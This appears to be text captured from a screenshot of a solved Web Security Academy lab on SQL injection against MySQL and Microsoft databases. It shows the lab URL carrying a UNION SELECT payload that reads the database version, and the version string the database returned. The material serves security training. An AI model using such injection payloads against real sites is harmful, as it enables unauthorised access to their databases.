 SQL injection attack, quer
https://0a9e007303096331c0c01c0d00600023.web-security-academy.net/filter?category=' UNION SELECT NULL,version()-- -
riv Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
WebSecurity
Academy
SQL injection attack, querying the database type and version on
MySQL and Microsoft
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills! Continue learning
Home
WE LIKE TO
SHOP
' UNION SELECT NULL,version()-- -
Refine your search:
All Corporate gifts Lifestyle Pets Tech gifts Toys & Games
8.0.31-0ubuntu0.20.04.2